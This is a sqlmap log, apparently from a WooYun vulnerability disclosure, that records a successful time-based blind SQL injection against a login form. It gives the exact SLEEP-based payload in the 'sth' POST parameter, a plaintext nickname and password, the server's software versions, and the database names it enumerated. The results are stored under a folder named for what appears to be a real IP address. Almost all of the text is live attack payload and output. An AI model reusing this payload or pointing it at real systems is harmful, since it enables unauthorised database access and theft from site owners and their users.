 ---
Parameter: sth (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: Submit=%b5%c7%c2%bc(Submit)&action=login&nickname=anoeloff&pass=g00dPa$$w0rD&sth=123 AND (SELECT * FROM (SE
LECT(SLEEP(20)))gRZb)
---
[22:46:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[22:46:54] [INFO] fetching database names
[22:46:54] [INFO] fetching number of databases
[22:46:54] [INFO] resumed: 2
[22:46:54] [INFO] resumed: information_schema
[22:46:54] [INFO] resumed: nfa
available databases [2]:
[*] information_schema
[*] nfa
[22:46:55] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\106.39.115.3'
www.wooyun.org
[*] shutting down at 22:46:55